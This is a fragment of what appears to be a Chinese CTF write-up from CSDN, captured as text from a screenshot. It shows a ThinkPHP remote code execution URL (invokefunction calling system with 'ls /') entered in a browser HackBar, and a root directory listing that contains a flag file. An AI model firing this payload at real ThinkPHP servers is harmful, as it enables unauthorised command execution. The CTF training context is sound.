 bin boot dev etc flag home lib lib64 media mnt nss opt proc root run sbin srv sys tmp usr var var 好熟悉的界面 似曾相识啊
Elements Console Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://43.143.7.97:28579//NSS/index.php/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /
Enable POST ADD HEADER
CSDN @L_ergo